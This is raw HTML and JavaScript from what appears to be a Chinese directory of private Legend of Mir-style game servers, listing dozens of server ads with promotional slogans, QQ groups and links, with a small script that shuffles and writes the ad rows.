<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>

<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="#" target="_blank" ><img src="http://logo.niubidelogo.com/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>


<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =0;
dot='';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD class=font_R width=18%>【固顶通宵】<b><span class=STYLE7>精品推荐</span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白漂 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.hdw864k1.xyz:12945 target='_blank'>特殊ＢＵＦＦ装备</a></TD>
<TD width=13%><a href=http://r-945.hdw864k1.xyz:12945 target='_blank'>刀刀切割〝新专属</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>杀怪快ＰＫ爽</TD>
<TD>〔　　只要会打怪！就可以全满毕业！　 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>妹子多玩法多</TD>
<TD align=center width=8%><a href=http://r-945.hdw864k1.xyz:12945 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.5e26xjgs.top:60372 target='_blank'>《〝飘逸祖玛〞》</a></TD>
<TD width=13%><a href=http://www.5e26xjgs.top:60372 target='_blank'>メ「必爆」充值メ</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>全自动★玩着</TD>
<TD>《一切靠打》《只卖会员》《全部看脸》 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>◆小怪狂暴充</TD>
<TD align=center width=8%><a href=http://www.5e26xjgs.top:60372 target='_blank'>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =85;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://ly-655.ucc5.com/?w902 target="_blank">十年首战忘忧专属</a></TD><TD width=13%><a href=http://ly-655.ucc5.com/?w902 target="_blank">冰雪迷失复古沉默</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>长久稳定中变</TD><TD>神器暗黑微变超变单职业大极品火龙９５-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://ly-655.ucc5.com/?w902 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>暗黑火龙176</TD><TD align=center width=8%><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.2222456.xyz:3344/4806 target="_blank">(　　仙　逆　　)</a></TD><TD width=13%><a href=http://www.2222456.xyz:3344/4806 target="_blank">(　　第１区　　)</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>﹍﹍１战﹍﹍</TD><TD>╲　╲　╲　　仙逆大陆　　╱　╱　╱-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>﹍﹍１区﹍﹍</TD><TD align=center width=8%><a href=http://www.2222456.xyz:3344/4806 target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.2222456.xyz:3344/4806 target="_blank">(　　仙　逆　　)</a></TD><TD width=13%><a href=http://www.2222456.xyz:3344/4806 target="_blank">(　　第１区　　)</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>﹍﹍１战﹍﹍</TD><TD>╲　╲　╲　　仙逆大陆　　╱　╱　╱-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>﹍﹍１区﹍﹍</TD><TD align=center width=8%><a href=http://www.2222456.xyz:3344/4806 target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76★80★85</TD><TD align=center width=8%><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>都可进终极图</TD><TD align=center width=8%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://h8004.s3.cn-south-1.jdcloud-oss.com target="_blank">≤◆仙剑沉默◆≥</a></TD><TD width=13%><a href=https://h8004.s3.cn-south-1.jdcloud-oss.com target="_blank">纯元宝上古阵宝宝</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝无捐献</TD><TD>━上古结阵宝宝━无捐献-无狂暴━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>全靠打无捐献</TD><TD align=center width=8%><a href=https://h8004.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">━━━━龙炎迷失</a></TD><TD width=13%><a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">纯元宝无捐献</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>纯元宝━无捐献━无狂暴━无顶榜-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>轻变中变迷失</TD><TD align=center width=8%><a href=https://y8004.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无捐献无狂暴</TD><TD align=center width=8%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三职业无捐献</TD><TD align=center width=8%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版双授权█</TD><TD align=center width=8%><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.yx800066.com:3951 target="_blank">奇幻┉┉九州</a></TD><TD width=13%><a href=https://www.yx800066.com:3951 target="_blank">新┉┉专┉┉属</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>最新神器</TD><TD>██有你想不到的好混，看脸出终极█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>超级好玩</TD><TD align=center width=8%><a href=https://www.yx800066.com:3951 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hahxa.top:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.hahxa.top:41300 target="_blank">《２０●全满》</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>攻速无限刀</TD><TD align=center width=8%><a href=http://www.hahxa.top:41300 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.221xx.top:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.221xx.top:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５▲火龙</TD><TD align=center width=8%><a href=http://www.221xx.top:22600 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.515dry.club:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.515dry.club:24890 target="_blank">新出炉◆无限探索</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆高爆狂撸◆</TD><TD align=center width=8%><a href=http://www.515dry.club:24890 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.205.253.39:909 target="_blank">●●十元版本●●</a></TD><TD width=13%><a href=http://103.205.253.39:909 target="_blank">●●无限货币●●</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>20000爆率</TD><TD>满赞助●迷失●龙渊●沉默●专属●复古-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>十元无线货币</TD><TD align=center width=8%><a href=http://103.205.253.39:909 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hahya.top:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.hahya.top:20400 target="_blank">１．７６小极品+5</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗藏无沙捐</TD><TD align=center width=8%><a href=http://www.hahya.top:20400 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.156.87:1688 target="_blank">１●９５战国合击</a></TD><TD width=13%><a href=http://43.240.156.87:1688 target="_blank">独家█首战</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>1.801.851.95</TD><TD>跨服激情╊锦绣阁╊名人堂╊免费挂机-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖づ荭葆</TD><TD align=center width=8%><a href=http://43.240.156.87:1688 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hahza.top:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.hahza.top:21500 target="_blank">新版首区★刚开一</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>BOSS遍地暴充</TD><TD align=center width=8%><a href=http://www.hahza.top:21500 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zmzlm.skin:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.zmzlm.skin:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76微变专属</TD><TD align=center width=8%><a href=http://www.zmzlm.skin:31400 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群213613115</TD><TD align=center width=8%><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.117cc.makeup:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.117cc.makeup:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.117cc.makeup:30300 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hahwa.top:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.hahwa.top:25266 target="_blank">２０送２０００块</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>２０２６新版</TD><TD align=center width=8%><a href=http://www.hahwa.top:25266 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaota.baby:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.oaota.baby:28100 target="_blank">元素极品切割＋１</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变龙渊复古</TD><TD align=center width=8%><a href=http://www.oaota.baby:28100 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.922xxx.uno:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.922xxx.uno:35800 target="_blank">赞助大礼‖免费送</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１０元全服毕</TD><TD align=center width=8%><a href=http://www.922xxx.uno:35800 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.uauoa.top:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.uauoa.top:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>〈玩法多乐趣</TD><TD align=center width=8%><a href=http://www.uauoa.top:23770 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.fxfwx.top:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.fxfwx.top:34700 target="_blank">满屏切割神器无限</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://www.fxfwx.top:34700 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.120.89.173:1242 target="_blank">我本沉默暗黑修仙</a></TD><TD width=13%><a href=http://103.120.89.173:1242 target="_blank">【　首区　】</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>【　一区　】</TD><TD>176特色复古180铭文拾取鉴定185金币-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群850380625</TD><TD align=center width=8%><a href=http://103.120.89.173:1242 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.tatma.tech:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.tatma.tech:27000 target="_blank">送满充值◆迷失神</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变轻变中变</TD><TD align=center width=8%><a href=http://www.tatma.tech:27000 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.uauqa.monster:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.uauqa.monster:25900 target="_blank">野外Boss．超牛逼</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０氪全满通关</TD><TD align=center width=8%><a href=http://www.uauqa.monster:25900 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.vmvlm.quest:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.vmvlm.quest:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●上线送真充</TD><TD align=center width=8%><a href=http://www.vmvlm.quest:33600 target="_blank">点击查看</a></TD></tr>';
